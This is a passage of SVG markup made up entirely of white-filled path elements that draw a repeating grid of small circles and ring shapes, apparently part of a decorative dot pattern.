<path d="M1267.01 164.038C1267.01 170.118 1261.77 175.329 1255.66 175.329C1249.55 175.329 1244.32 170.118 1244.32 164.038C1244.32 157.958 1249.55 153.616 1255.66 153.616C1261.77 153.616 1267.01 157.958 1267.01 164.038Z" fill="white"/>
<path d="M1255.66 179.671C1246.93 179.671 1239.95 172.723 1239.95 164.038C1239.95 155.353 1246.93 148.405 1255.66 148.405C1264.39 148.405 1271.37 155.353 1271.37 164.038C1271.37 172.723 1264.39 179.671 1255.66 179.671ZM1255.66 157.958C1252.17 157.958 1248.68 160.564 1248.68 164.906C1248.68 168.38 1251.3 171.854 1255.66 171.854C1259.15 171.854 1262.64 169.249 1262.64 164.906C1262.64 160.564 1259.15 157.958 1255.66 157.958Z" fill="white"/>
<path d="M1335.96 164.037C1335.96 170.117 1330.72 175.328 1324.61 175.328C1318.5 175.328 1313.27 170.117 1313.27 164.037C1313.27 157.958 1318.5 152.747 1324.61 152.747C1330.72 153.615 1335.96 157.958 1335.96 164.037Z" fill="white"/>
<path d="M1324.61 179.671C1315.88 179.671 1308.9 172.723 1308.9 164.038C1308.9 155.353 1315.88 148.405 1324.61 148.405C1333.34 148.405 1340.32 155.353 1340.32 164.038C1340.32 172.723 1333.34 179.671 1324.61 179.671ZM1324.61 157.958C1321.12 157.958 1317.63 160.564 1317.63 164.906C1317.63 168.38 1320.25 171.854 1324.61 171.854C1328.98 171.854 1331.59 169.249 1331.59 164.906C1331.59 160.564 1328.1 157.958 1324.61 157.958Z" fill="white"/>
<path d="M1404.91 164.037C1404.91 170.117 1399.67 175.328 1393.56 175.328C1387.45 175.328 1382.22 170.117 1382.22 164.037C1382.22 157.958 1387.45 152.747 1393.56 152.747C1400.55 153.615 1404.91 157.958 1404.91 164.037Z" fill="white"/>
<path d="M1394.44 179.671C1385.71 179.671 1378.73 172.723 1378.73 164.038C1378.73 155.353 1385.71 148.405 1394.44 148.405C1403.16 148.405 1410.15 155.353 1410.15 164.038C1409.27 172.723 1402.29 179.671 1394.44 179.671ZM1394.44 157.958C1390.94 157.958 1387.45 160.564 1387.45 164.906C1387.45 168.38 1390.07 171.854 1394.44 171.854C1397.93 171.854 1401.42 169.249 1401.42 164.906C1400.55 160.564 1397.93 157.958 1394.44 157.958Z" fill="white"/>
<path d="M1474.73 164.037C1474.73 170.117 1469.5 175.328 1463.39 175.328C1457.28 175.328 1452.04 170.117 1452.04 164.037C1452.04 157.958 1457.28 152.747 1463.39 152.747C1469.5 153.615 1474.73 157.958 1474.73 164.037Z" fill="white"/>
<path d="M1463.39 179.671C1454.66 179.671 1447.68 172.723 1447.68 164.038C1447.68 155.353 1454.66 148.405 1463.39 148.405C1472.12 148.405 1479.1 155.353 1479.1 164.038C1479.1 172.723 1472.12 179.671 1463.39 179.671ZM1463.39 157.958C1459.9 157.958 1456.41 160.564 1456.41 164.906C1456.41 168.38 1459.02 171.854 1463.39 171.854C1466.88 171.854 1470.37 169.249 1470.37 164.906C1470.37 160.564 1466.88 157.958 1463.39 157.958Z" fill="white"/>
<path d="M1543.68 164.037C1543.68 170.117 1538.45 175.328 1532.34 175.328C1526.23 175.328 1520.99 170.117 1520.99 164.037C1520.99 157.958 1526.23 152.747 1532.34 152.747C1538.45 153.615 1543.68 157.958 1543.68 164.037Z" fill="white"/>
<path d="M1532.34 179.671C1523.61 179.671 1516.63 172.723 1516.63 164.038C1516.63 155.353 1523.61 148.405 1532.34 148.405C1541.07 148.405 1548.05 155.353 1548.05 164.038C1548.05 172.723 1541.07 179.671 1532.34 179.671ZM1532.34 157.958C1528.85 157.958 1525.36 160.564 1525.36 164.906C1525.36 168.38 1527.97 171.854 1532.34 171.854C1535.83 171.854 1539.32 169.249 1539.32 164.906C1539.32 160.564 1536.7 157.958 1532.34 157.958Z" fill="white"/>
<path d="M1612.63 164.037C1612.63 170.117 1607.4 175.328 1601.29 175.328C1595.18 175.328 1589.94 170.117 1589.94 164.037C1589.94 157.958 1595.18 152.747 1601.29 152.747C1608.27 153.615 1612.63 157.958 1612.63 164.037Z" fill="white"/>
<path d="M1602.16 179.671C1593.43 179.671 1586.45 172.723 1586.45 164.038C1586.45 155.353 1593.43 148.405 1602.16 148.405C1610.89 148.405 1617.87 155.353 1617.87 164.038C1617 172.723 1610.02 179.671 1602.16 179.671ZM1602.16 157.958C1598.67 157.958 1595.18 160.564 1595.18 164.906C1595.18 168.38 1597.8 171.854 1602.16 171.854C1605.65 171.854 1609.14 169.249 1609.14 164.906C1608.27 160.564 1605.65 157.958 1602.16 157.958Z" fill="white"/>
<path d="M1197.18 231.782C1197.18 237.861 1191.95 243.072 1185.84 243.072C1179.73 243.072 1175.36 237.861 1175.36 231.782C1175.36 225.702 1180.6 220.491 1186.71 220.491C1192.82 220.491 1197.18 225.702 1197.18 231.782Z" fill="white"/>
<path d="M1186.71 246.546C1177.98 246.546 1171 239.598 1171 230.913C1171 222.228 1177.98 215.28 1186.71 215.28C1195.44 215.28 1202.42 222.228 1202.42 230.913C1201.55 239.598 1194.57 246.546 1186.71 246.546ZM1186.71 224.833C1183.22 224.833 1179.73 227.439 1179.73 231.781C1179.73 235.255 1182.35 237.861 1186.71 237.861C1190.2 237.861 1193.69 235.255 1193.69 230.913C1192.82 227.439 1190.2 224.833 1186.71 224.833Z" fill="white"/>
<path d="M1267.01 231.782C1267.01 237.861 1261.77 243.072 1255.66 243.072C1249.55 243.072 1244.32 237.861 1244.32 231.782C1244.32 225.702 1249.55 220.491 1255.66 220.491C1261.77 220.491 1267.01 225.702 1267.01 231.782Z" fill="white"/>
<path d="M1255.66 246.546C1246.93 246.546 1239.95 239.598 1239.95 230.913C1239.95 222.228 1246.93 215.28 1255.66 215.28C1264.39 215.28 1271.37 222.228 1271.37 230.913C1271.37 239.598 1264.39 246.546 1255.66 246.546ZM1255.66 224.833C1252.17 224.833 1248.68 227.439 1248.68 231.781C1248.68 235.255 1251.3 238.729 1255.66 238.729C1259.15 238.729 1262.64 236.124 1262.64 231.781C1262.64 227.439 1259.15 224.833 1255.66 224.833Z" fill="white"/>
<path d="M1335.96 231.782C1335.96 237.861 1330.72 243.072 1324.61 243.072C1318.5 243.072 1313.27 237.861 1313.27 231.782C1313.27 225.702 1318.5 220.491 1324.61 220.491C1330.72 220.491 1335.96 225.702 1335.96 231.782Z" fill="white"/>
<path d="M1324.61 246.546C1315.88 246.546 1308.9 239.598 1308.9 230.913C1308.9 222.228 1315.88 215.28 1324.61 215.28C1333.34 215.28 1340.32 222.228 1340.32 230.913C1340.32 239.598 1333.34 246.546 1324.61 246.546ZM1324.61 224.833C1321.12 224.833 1317.63 227.439 1317.63 231.781C1317.63 235.255 1320.25 238.729 1324.61 238.729C1328.98 238.729 1331.59 236.124 1331.59 231.781C1331.59 227.439 1328.1 224.833 1324.61 224.833Z" fill="white"/>
<path d="M1404.91 231.782C1404.91 237.861 1399.67 243.072 1393.56 243.072C1387.45 243.072 1382.22 237.861 1382.22 231.782C1382.22 225.702 1387.45 220.491 1393.56 220.491C1400.55 220.491 1404.91 225.702 1404.91 231.782Z" fill="white"/>
<path d="M1394.44 246.546C1385.71 246.546 1378.73 239.598 1378.73 230.913C1378.73 222.228 1385.71 215.28 1394.44 215.28C1403.16 215.28 1410.15 222.228 1410.15 230.913C1409.27 239.598 1402.29 246.546 1394.44 246.546ZM1394.44 224.833C1390.94 224.833 1387.45 227.439 1387.45 231.781C1387.45 235.255 1390.07 238.729 1394.44 238.729C1397.93 238.729 1401.42 236.124 1401.42 231.781C1400.55 227.439 1397.93 224.833 1394.44 224.833Z" fill="white"/>
<path d="M1474.73 231.782C1474.73 237.861 1469.5 243.072 1463.39 243.072C1457.28 243.072 1452.04 237.861 1452.04 231.782C1452.04 225.702 1457.28 220.491 1463.39 220.491C1469.5 220.491 1474.73 225.702 1474.73 231.782Z" fill="white"/>
<path d="M1463.39 246.546C1454.66 246.546 1447.68 239.598 1447.68 230.913C1447.68 222.228 1454.66 215.28 1463.39 215.28C1472.12 215.28 1479.1 222.228 1479.1 230.913C1479.1 239.598 1472.12 246.546 1463.39 246.546ZM1463.39 224.833C1459.9 224.833 1456.41 227.439 1456.41 231.781C1456.41 235.255 1459.02 238.729 1463.39 238.729C1466.88 238.729 1470.37 236.124 1470.37 231.781C1470.37 227.439 1466.88 224.833 1463.39 224.833Z" fill="white"/>
<path d="M1543.68 231.782C1543.68 237.861 1538.45 243.072 1532.34 243.072C1526.23 243.072 1520.99 237.861 1520.99 231.782C1520.99 225.702 1526.23 220.491 1532.34 220.491C1538.45 220.491 1543.68 225.702 1543.68 231.782Z" fill="white"/>
<path d="M1532.34 246.546C1523.61 246.546 1516.63 239.598 1516.63 230.913C1516.63 222.228 1523.61 215.28 1532.34 215.28C1541.07 215.28 1548.05 222.228 1548.05 230.913C1548.05 239.598 1541.07 246.546 1532.34 246.546ZM1532.34 224.833C1528.85 224.833 1525.36 227.439 1525.36 231.781C1525.36 235.255 1527.97 238.729 1532.34 238.729C1535.83 238.729 1539.32 236.124 1539.32 231.781C1539.32 227.439 1536.7 224.833 1532.34 224.833Z" fill="white"/>
<path d="M1612.63 231.782C1612.63 237.861 1607.4 243.072 1601.29 243.072C1595.18 243.072 1589.94 237.861 1589.94 231.782C1589.94 225.702 1595.18 220.491 1601.29 220.491C1608.27 220.491 1612.63 225.702 1612.63 231.782Z" fill="white"/>
<path d="M1602.16 246.546C1593.43 246.546 1586.45 239.598 1586.45 230.913C1586.45 222.228 1593.43 215.28 1602.16 215.28C1610.89 215.28 1617.87 222.228 1617.87 230.913C1617 239.598 1610.02 246.546 1602.16 246.546ZM1602.16 224.833C1598.67 224.833 1595.18 227.439 1595.18 231.781C1595.18 235.255 1597.8 238.729 1602.16 238.729C1605.65 238.729 1609.14 236.124 1609.14 231.781C1608.27 227.439 1605.65 224.833 1602.16 224.833Z" fill="white"/>
<path d="M1197.18 298.656C1197.18 304.736 1191.95 309.947 1185.84 309.947C1179.73 309.947 1175.36 304.736 1175.36 298.656C1175.36 292.577 1180.6 287.366 1186.71 287.366C1192.82 287.366 1197.18 292.577 1197.18 298.656Z" fill="white"/>
<path d="M1186.71 314.29C1177.98 314.29 1171 307.342 1171 298.657C1171 289.972 1177.98 283.024 1186.71 283.024C1195.44 283.024 1202.42 289.972 1202.42 298.657C1201.55 307.342 1194.57 314.29 1186.71 314.29ZM1186.71 292.577C1182.35 292.577 1179.73 295.183 1179.73 298.657C1179.73 302.131 1182.35 305.605 1186.71 305.605C1190.2 305.605 1193.69 302.999 1193.69 298.657C1192.82 295.183 1190.2 292.577 1186.71 292.577Z" fill="white"/>
<path d="M1267.01 298.656C1267.01 304.736 1261.77 309.947 1255.66 309.947C1249.55 309.947 1244.32 304.736 1244.32 298.656C1244.32 292.577 1249.55 287.366 1255.66 287.366C1261.77 288.234 1267.01 292.577 1267.01 298.656Z" fill="white"/>
<path d="M1255.66 314.29C1246.93 314.29 1239.95 307.342 1239.95 298.657C1239.95 289.972 1246.93 283.024 1255.66 283.024C1264.39 283.024 1271.37 289.972 1271.37 298.657C1271.37 307.342 1264.39 314.29 1255.66 314.29ZM1255.66 292.577C1252.17 292.577 1248.68 295.183 1248.68 299.525C1248.68 302.999 1251.3 306.473 1255.66 306.473C1259.15 306.473 1262.64 303.868 1262.64 299.525C1262.64 295.183 1259.15 292.577 1255.66 292.577Z" fill="white"/>
<path d="M1335.96 298.656C1335.96 304.736 1330.72 309.947 1324.61 309.947C1318.5 309.947 1313.27 304.736 1313.27 298.656C1313.27 292.577 1318.5 287.366 1324.61 287.366C1330.72 288.234 1335.96 292.577 1335.96 298.656Z" fill="white"/>
<path d="M1324.61 314.29C1315.88 314.29 1308.9 307.342 1308.9 298.657C1308.9 289.972 1315.88 283.024 1324.61 283.024C1333.34 283.024 1340.32 289.972 1340.32 298.657C1340.32 307.342 1333.34 314.29 1324.61 314.29ZM1324.61 292.577C1321.12 292.577 1317.63 295.183 1317.63 299.525C1317.63 302.999 1320.25 306.473 1324.61 306.473C1328.98 306.473 1331.59 303.868 1331.59 299.525C1331.59 295.183 1328.1 292.577 1324.61 292.577Z" fill="white"/>
<path d="M1404.91 298.656C1404.91 304.736 1399.67 309.947 1393.56 309.947C1387.45 309.947 1382.22 304.736 1382.22 298.656C1382.22 292.577 1387.45 287.366 1393.56 287.366C1400.55 288.234 1404.91 292.577 1404.91 298.656Z" fill="white"/>
<path d="M1394.44 314.29C1385.71 314.29 1378.73 307.342 1378.73 298.657C1378.73 289.972 1385.71 283.024 1394.44 283.024C1403.16 283.024 1410.15 289.972 1410.15 298.657C1409.27 307.342 1402.29 314.29 1394.44 314.29ZM1394.44 292.577C1390.94 292.577 1387.45 295.183 1387.45 299.525C1387.45 302.999 1390.07 306.473 1394.44 306.473C1397.93 306.473 1401.42 303.868 1401.42 299.525C1400.55 295.183 1397.93 292.577 1394.44 292.577Z" fill="white"/>
<path d="M1474.73 298.656C1474.73 304.736 1469.5 309.947 1463.39 309.947C1457.28 309.947 1452.04 304.736 1452.04 298.656C1452.04 292.577 1457.28 287.366 1463.39 287.366C1469.5 288.234 1474.73 292.577 1474.73 298.656Z" fill="white"/>
<path d="M1463.39 314.29C1454.66 314.29 1447.68 307.342 1447.68 298.657C1447.68 289.972 1454.66 283.024 1463.39 283.024C1472.12 283.024 1479.1 289.972 1479.1 298.657C1479.1 307.342 1472.12 314.29 1463.39 314.29ZM1463.39 292.577C1459.9 292.577 1456.41 295.183 1456.41 299.525C1456.41 302.999 1459.02 306.473 1463.39 306.473C1466.88 306.473 1470.37 303.868 1470.37 299.525C1470.37 295.183 1466.88 292.577 1463.39 292.577Z" fill="white"/>
<path d="M1543.68 298.656C1543.68 304.736 1538.45 309.947 1532.34 309.947C1526.23 309.947 1520.99 304.736 1520.99 298.656C1520.99 292.577 1526.23 287.366 1532.34 287.366C1538.45 288.234 1543.68 292.577 1543.68 298.656Z" fill="white"/>
<path d="M1532.34 314.29C1523.61 314.29 1516.63 307.342 1516.63 298.657C1516.63 289.972 1523.61 283.024 1532.34 283.024C1541.07 283.024 1548.05 289.972 1548.05 298.657C1548.05 307.342 1541.07 314.29 1532.34 314.29ZM1532.34 292.577C1528.85 292.577 1525.36 295.183 1525.36 299.525C1525.36 302.999 1527.97 306.473 1532.34 306.473C1535.83 306.473 1539.32 303.868 1539.32 299.525C1539.32 295.183 1536.7 292.577 1532.34 292.577Z" fill="white"/>
<path d="M1612.63 298.656C1612.63 304.736 1607.4 309.947 1601.29 309.947C1595.18 309.947 1589.94 304.736 1589.94 298.656C1589.94 292.577 1595.18 287.366 1601.29 287.366C1608.27 288.234 1612.63 292.577 1612.63 298.656Z" fill="white"/>
<path d="M1602.16 314.29C1593.43 314.29 1586.45 307.342 1586.45 298.657C1586.45 289.972 1593.43 283.024 1602.16 283.024C1610.89 283.024 1617.87 289.972 1617.87 298.657C1617 307.342 1610.02 314.29 1602.16 314.29ZM1602.16 292.577C1598.67 292.577 1595.18 295.183 1595.18 299.525C1595.18 302.999 1597.8 306.473 1602.16 306.473C1605.65 306.473 1609.14 303.868 1609.14 299.525C1608.27 295.183 1605.65 292.577 1602.16 292.577Z" fill="white"/>
<path d="M1197.18 366.4C1197.18 372.479 1192.82 376.822 1186.71 376.822C1180.6 376.822 1175.36 371.611 1175.36 365.531C1175.36 359.452 1180.6 354.241 1186.71 354.241C1192.82 354.241 1197.18 360.32 1197.18 366.4Z" fill="white"/>
<path d="M1186.71 381.165C1177.98 381.165 1171 374.217 1171 365.532C1171 356.847 1177.98 349.898 1186.71 349.898C1195.44 349.898 1202.42 356.847 1202.42 365.532C1201.55 374.217 1194.57 381.165 1186.71 381.165ZM1186.71 359.452C1182.35 359.452 1179.73 362.058 1179.73 366.4C1179.73 369.874 1182.35 373.348 1186.71 373.348C1190.2 373.348 1193.69 370.743 1193.69 366.4C1192.82 362.058 1190.2 359.452 1186.71 359.452Z" fill="white"/>
<path d="M1267.01 366.4C1267.01 372.48 1261.77 377.691 1255.66 377.691C1249.55 377.691 1244.32 372.48 1244.32 366.4C1244.32 360.321 1249.55 355.11 1255.66 355.11C1261.77 355.11 1267.01 360.321 1267.01 366.4Z" fill="white"/>
<path d="M1255.66 381.165C1246.93 381.165 1239.95 374.217 1239.95 365.532C1239.95 356.847 1246.93 349.898 1255.66 349.898C1264.39 349.898 1271.37 356.847 1271.37 365.532C1271.37 374.217 1264.39 381.165 1255.66 381.165ZM1255.66 359.452C1252.17 359.452 1248.68 362.058 1248.68 366.4C1248.68 369.874 1251.3 373.348 1255.66 373.348C1259.15 373.348 1262.64 370.743 1262.64 366.4C1262.64 362.058 1259.15 359.452 1255.66 359.452Z" fill="white"/>
<path d="M1335.96 366.4C1335.96 372.48 1330.72 377.691 1324.61 377.691C1318.5 377.691 1313.27 372.48 1313.27 366.4C1313.27 360.321 1318.5 355.11 1324.61 355.11C1330.72 355.11 1335.96 360.321 1335.96 366.4Z" fill="white"/>
<path d="M1324.61 381.165C1315.88 381.165 1308.9 374.217 1308.9 365.532C1308.9 356.847 1315.88 349.898 1324.61 349.898C1333.34 349.898 1340.32 356.847 1340.32 365.532C1340.32 374.217 1333.34 381.165 1324.61 381.165ZM1324.61 359.452C1321.12 359.452 1317.63 362.058 1317.63 366.4C1317.63 369.874 1320.25 373.348 1324.61 373.348C1328.98 373.348 1331.59 370.743 1331.59 366.4C1331.59 362.058 1328.1 359.452 1324.61 359.452Z" fill="white"/>
<path d="M1404.91 366.4C1404.91 372.48 1399.67 377.691 1393.56 377.691C1387.45 377.691 1382.22 372.48 1382.22 366.4C1382.22 360.321 1387.45 355.11 1393.56 355.11C1400.55 355.11 1404.91 360.321 1404.91 366.4Z" fill="white"/>
<path d="M1394.44 381.165C1385.71 381.165 1378.73 374.217 1378.73 365.532C1378.73 356.847 1385.71 349.898 1394.44 349.898C1403.16 349.898 1410.15 356.847 1410.15 365.532C1409.27 374.217 1402.29 381.165 1394.44 381.165ZM1394.44 359.452C1390.94 359.452 1387.45 362.058 1387.45 366.4C1387.45 369.874 1390.07 373.348 1394.44 373.348C1397.93 373.348 1401.42 370.743 1401.42 366.4C1400.55 362.058 1397.93 359.452 1394.44 359.452Z" fill="white"/>
<path d="M1474.73 366.4C1474.73 372.48 1469.5 377.691 1463.39 377.691C1457.28 377.691 1452.04 372.48 1452.04 366.4C1452.04 360.321 1457.28 355.11 1463.39 355.11C1469.5 355.11 1474.73 360.321 1474.73 366.4Z" fill="white"/>
<path d="M1463.39 381.165C1454.66 381.165 1447.68 374.217 1447.68 365.532C1447.68 356.847 1454.66 349.898 1463.39 349.898C1472.12 349.898 1479.1 356.847 1479.1 365.532C1479.1 374.217 1472.12 381.165 1463.39 381.165ZM1463.39 359.452C1459.9 359.452 1456.41 362.058 1456.41 366.4C1456.41 369.874 1459.02 373.348 1463.39 373.348C1466.88 373.348 1470.37 370.743 1470.37 366.4C1470.37 362.058 1466.88 359.452 1463.39 359.452Z" fill="white"/>
<path d="M1543.68 366.4C1543.68 372.48 1538.45 377.691 1532.34 377.691C1526.23 377.691 1520.99 372.48 1520.99 366.4C1520.99 360.321 1526.23 355.11 1532.34 355.11C1538.45 355.11 1543.68 360.321 1543.68 366.4Z" fill="white"/>
<path d="M1532.34 381.165C1523.61 381.165 1516.63 374.217 1516.63 365.532C1516.63 356.847 1523.61 349.898 1532.34 349.898C1541.07 349.898 1548.05 356.847 1548.05 365.532C1548.05 374.217 1541.07 381.165 1532.34 381.165ZM1532.34 359.452C1528.85 359.452 1525.36 362.058 1525.36 366.4C1525.36 369.874 1527.97 373.348 1532.34 373.348C1535.83 373.348 1539.32 370.743 1539.32 366.4C1539.32 362.058 1536.7 359.452 1532.34 359.452Z" fill="white"/>
<path d="M1612.63 366.4C1612.63 372.48 1607.4 377.691 1601.29 377.691C1595.18 377.691 1589.94 372.48 1589.94 366.4C1589.94 360.321 1595.18 355.11 1601.29 355.11C1608.27 355.11 1612.63 360.321 1612.63 366.4Z" fill="white"/>
<path d="M1602.16 381.165C1593.43 381.165 1586.45 374.217 1586.45 365.532C1586.45 356.847 1593.43 349.898 1602.16 349.898C1610.89 349.898 1617.87 356.847 1617.87 365.532C1617 374.217 1610.02 381.165 1602.16 381.165ZM1602.16 359.452C1598.67 359.452 1595.18 362.058 1595.18 366.4C1595.18 369.874 1597.8 373.348 1602.16 373.348C1605.65 373.348 1609.14 370.743 1609.14 366.4C1608.27 362.058 1605.65 359.452 1602.16 359.452Z" fill="white"/>
<path d="M1197.18 433.274C1197.18 439.354 1191.95 444.565 1185.84 444.565C1179.73 444.565 1174.49 439.354 1174.49 433.274C1174.49 427.195 1179.73 421.984 1185.84 421.984C1191.95 421.984 1197.18 427.195 1197.18 433.274Z" fill="white"/>
<path d="M1186.71 448.908C1177.98 448.908 1171 441.96 1171 433.275C1171 424.59 1177.98 417.642 1186.71 417.642C1195.44 417.642 1202.42 424.59 1202.42 433.275C1201.55 441.96 1194.57 448.908 1186.71 448.908ZM1186.71 427.195C1183.22 427.195 1179.73 429.801 1179.73 434.143C1179.73 437.617 1182.35 441.091 1186.71 441.091C1190.2 441.091 1193.69 438.486 1193.69 434.143C1192.82 429.801 1190.2 427.195 1186.71 427.195Z" fill="white"/>
<path d="M1267.01 433.274C1267.01 439.354 1261.77 444.565 1255.66 444.565C1249.55 444.565 1244.32 439.354 1244.32 433.274C1244.32 427.195 1249.55 421.984 1255.66 421.984C1261.77 422.852 1267.01 427.195 1267.01 433.274Z" fill="white"/>
<path d="M1255.66 448.908C1246.93 448.908 1239.95 441.96 1239.95 433.275C1239.95 424.59 1246.93 417.642 1255.66 417.642C1264.39 417.642 1271.37 424.59 1271.37 433.275C1271.37 441.96 1264.39 448.908 1255.66 448.908ZM1255.66 427.195C1252.17 427.195 1248.68 429.801 1248.68 434.143C1248.68 437.617 1251.3 441.091 1255.66 441.091C1259.15 441.091 1262.64 438.486 1262.64 434.143C1262.64 429.801 1259.15 427.195 1255.66 427.195Z" fill="white"/>
<path d="M1335.96 433.274C1335.96 439.354 1330.72 444.565 1324.61 444.565C1318.5 444.565 1313.27 439.354 1313.27 433.274C1313.27 427.195 1318.5 421.984 1324.61 421.984C1330.72 422.852 1335.96 427.195 1335.96 433.274Z" fill="white"/>
<path d="M1324.61 448.908C1315.88 448.908 1308.9 441.96 1308.9 433.275C1308.9 424.59 1315.88 417.642 1324.61 417.642C1333.34 417.642 1340.32 424.59 1340.32 433.275C1340.32 441.96 1333.34 448.908 1324.61 448.908ZM1324.61 427.195C1321.12 427.195 1317.63 429.801 1317.63 434.143C1317.63 437.617 1320.25 441.091 1324.61 441.091C1328.98 441.091 1331.59 438.486 1331.59 434.143C1331.59 429.801 1328.1 427.195 1324.61 427.195Z" fill="white"/>
<path d="M1404.91 433.274C1404.91 439.354 1399.67 444.565 1393.56 444.565C1387.45 444.565 1382.22 439.354 1382.22 433.274C1382.22 427.195 1387.45 421.984 1393.56 421.984C1400.55 422.852 1404.91 427.195 1404.91 433.274Z" fill="white"/>
<path d="M1394.44 448.908C1385.71 448.908 1378.73 441.96 1378.73 433.275C1378.73 424.59 1385.71 417.642 1394.44 417.642C1403.16 417.642 1410.15 424.59 1410.15 433.275C1409.27 441.96 1402.29 448.908 1394.44 448.908ZM1394.44 427.195C1390.94 427.195 1387.45 429.801 1387.45 434.143C1387.45 437.617 1390.07 441.091 1394.44 441.091C1397.93 441.091 1401.42 438.486 1401.42 434.143C1400.55 429.801 1397.93 427.195 1394.44 427.195Z" fill="white"/>
<path d="M1474.73 433.274C1474.73 439.354 1469.5 444.565 1463.39 444.565C1457.28 444.565 1452.04 439.354 1452.04 433.274C1452.04 427.195 1457.28 421.984 1463.39 421.984C1469.5 422.852 1474.73 427.195 1474.73 433.274Z" fill="white"/>
<path d="M1463.39 448.908C1454.66 448.908 1447.68 441.96 1447.68 433.275C1447.68 424.59 1454.66 417.642 1463.39 417.642C1472.12 417.642 1479.1 424.59 1479.1 433.275C1479.1 441.96 1472.12 448.908 1463.39 448.908ZM1463.39 427.195C1459.9 427.195 1456.41 429.801 1456.41 434.143C1456.41 437.617 1459.02 441.091 1463.39 441.091C1466.88 441.091 1470.37 438.486 1470.37 434.143C1470.37 429.801 1466.88 427.195 1463.39 427.195Z" fill="white"/>
<path d="M1543.68 433.274C1543.68 439.354 1538.45 444.565 1532.34 444.565C1526.23 444.565 1520.99 439.354 1520.99 433.274C1520.99 427.195 1526.23 421.984 1532.34 421.984C1538.45 422.852 1543.68 427.195 1543.68 433.274Z" fill="white"/>
<path d="M1532.34 448.908C1523.61 448.908 1516.63 441.96 1516.63 433.275C1516.63 424.59 1523.61 417.642 1532.34 417.642C1541.07 417.642 1548.05 424.59 1548.05 433.275C1548.05 441.96 1541.07 448.908 1532.34 448.908ZM1532.34 427.195C1528.85 427.195 1525.36 429.801 1525.36 434.143C1525.36 437.617 1527.97 441.091 1532.34 441.091C1535.83 441.091 1539.32 438.486 1539.32 434.143C1539.32 429.801 1536.7 427.195 1532.34 427.195Z" fill="white"/>
<path d="M1612.63 433.274C1612.63 439.354 1607.4 444.565 1601.29 444.565C1595.18 444.565 1589.94 439.354 1589.94 433.274C1589.94 427.195 1595.18 421.984 1601.29 421.984C1608.27 422.852 1612.63 427.195 1612.63 433.274Z" fill="white"/>
<path d="M1602.16 448.908C1593.43 448.908 1586.45 441.96 1586.45 433.275C1586.45 424.59 1593.43 417.642 1602.16 417.642C1610.89 417.642 1617.87 424.59 1617.87 433.275C1617 441.96 1610.02 448.908 1602.16 448.908ZM1602.16 427.195C1598.67 427.195 1595.18 429.801 1595.18 434.143C1595.18 437.617 1597.8 441.091 1602.16 441.091C1605.65 441.091 1609.14 438.486 1609.14 434.143C1608.27 429.801 1605.65 427.195 1602.16 427.195Z" fill="white"/>
<path d="M1197.18 501.019C1197.18 507.098 1191.95 512.309 1185.84 512.309C1179.73 512.309 1175.36 507.098 1175.36 501.019C1175.36 494.939 1180.6 489.728 1186.71 489.728C1192.82 489.728 1197.18 494.939 1197.18 501.019Z" fill="white"/>
<path d="M1186.71 515.783C1177.98 515.783 1171 508.835 1171 500.15C1171 491.465 1177.98 484.517 1186.71 484.517C1195.44 484.517 1202.42 491.465 1202.42 500.15C1202.42 508.835 1194.57 515.783 1186.71 515.783ZM1186.71 494.07C1183.22 494.07 1179.73 496.676 1179.73 501.018C1179.73 504.492 1182.35 507.098 1186.71 507.098C1190.2 507.098 1193.69 504.492 1193.69 500.15C1192.82 497.544 1190.2 494.07 1186.71 494.07Z" fill="white"/>
<path d="M1267.01 501.019C1267.01 507.098 1261.77 512.309 1255.66 512.309C1249.55 512.309 1244.32 507.098 1244.32 501.019C1244.32 494.939 1249.55 489.728 1255.66 489.728C1261.77 489.728 1267.01 494.939 1267.01 501.019Z" fill="white"/>
<path d="M1255.66 515.783C1246.93 515.783 1239.95 508.835 1239.95 500.15C1239.95 491.465 1246.93 484.517 1255.66 484.517C1264.39 484.517 1271.37 491.465 1271.37 500.15C1271.37 508.835 1264.39 515.783 1255.66 515.783ZM1255.66 494.07C1252.17 494.07 1248.68 496.676 1248.68 501.018C1248.68 504.492 1251.3 507.966 1255.66 507.966C1259.15 507.966 1262.64 505.361 1262.64 501.018C1262.64 497.544 1259.15 494.07 1255.66 494.07Z" fill="white"/>
<path d="M1335.96 501.019C1335.96 507.098 1330.72 512.309 1324.61 512.309C1318.5 512.309 1313.27 507.098 1313.27 501.019C1313.27 494.939 1318.5 489.728 1324.61 489.728C1330.72 489.728 1335.96 494.939 1335.96 501.019Z" fill="white"/>
<path d="M1324.61 515.783C1315.88 515.783 1308.9 508.835 1308.9 500.15C1308.9 491.465 1315.88 484.517 1324.61 484.517C1333.34 484.517 1340.32 491.465 1340.32 500.15C1340.32 508.835 1333.34 515.783 1324.61 515.783ZM1324.61 494.07C1321.12 494.07 1317.63 496.676 1317.63 501.018C1317.63 504.492 1320.25 507.966 1324.61 507.966C1328.98 507.966 1331.59 505.361 1331.59 501.018C1331.59 497.544 1328.1 494.07 1324.61 494.07Z" fill="white"/>
<path d="M1404.91 501.019C1404.91 507.098 1399.67 512.309 1393.56 512.309C1387.45 512.309 1382.22 507.098 1382.22 501.019C1382.22 494.939 1387.45 489.728 1393.56 489.728C1400.55 489.728 1404.91 494.939 1404.91 501.019Z" fill="white"/>
<path d="M1394.44 515.783C1385.71 515.783 1378.73 508.835 1378.73 500.15C1378.73 491.465 1385.71 484.517 1394.44 484.517C1403.16 484.517 1410.15 491.465 1410.15 500.15C1410.15 508.835 1402.29 515.783 1394.44 515.783ZM1394.44 494.07C1390.94 494.07 1387.45 496.676 1387.45 501.018C1387.45 504.492 1390.07 507.966 1394.44 507.966C1397.93 507.966 1401.42 505.361 1401.42 501.018C1400.55 497.544 1397.93 494.07 1394.44 494.07Z" fill="white"/>
<path d="M1474.73 501.019C1474.73 507.098 1469.5 512.309 1463.39 512.309C1457.28 512.309 1452.04 507.098 1452.04 501.019C1452.04 494.939 1457.28 489.728 1463.39 489.728C1469.5 489.728 1474.73 494.939 1474.73 501.019Z" fill="white"/>
<path d="M1463.39 515.783C1454.66 515.783 1447.68 508.835 1447.68 500.15C1447.68 491.465 1454.66 484.517 1463.39 484.517C1472.12 484.517 1479.1 491.465 1479.1 500.15C1479.1 508.835 1472.12 515.783 1463.39 515.783ZM1463.39 494.07C1459.9 494.07 1456.41 496.676 1456.41 501.018C1456.41 504.492 1459.02 507.966 1463.39 507.966C1466.88 507.966 1470.37 505.361 1470.37 501.018C1470.37 497.544 1466.88 494.07 1463.39 494.07Z" fill="white"/>
